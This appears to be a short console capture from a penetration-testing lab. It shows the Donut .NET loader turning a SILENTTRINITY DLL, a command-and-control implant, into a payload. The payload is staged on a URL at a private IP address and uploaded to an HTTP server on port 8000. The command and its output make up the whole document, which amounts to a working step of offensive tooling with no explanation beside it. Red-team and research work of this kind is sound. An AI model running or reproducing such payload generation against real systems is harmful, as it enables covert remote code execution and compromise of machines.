 PS C:\Testing\donut> .\donut.exe -a 1 -f .\SILENTTRINITY_DLL.dll -c ST -m Main -p http://192.168.197.134:80 -u http://192.168.197.134:8000/
[ Donut .NET Loader v0.1
[ Copyright (c) 2019 TheWover, Odzhan
[ Instance Type : URL
[ .NET Assembly : .\SILENTTRINITY_DLL.dll
[ Class : ST
[ Method : Main
[ Target CPU : x86
[ Creating payload...ok.
[ Module name : MWTPF34X
[ Upload to : http://192.168.197.134:8000/
[ Saving to disk...ok.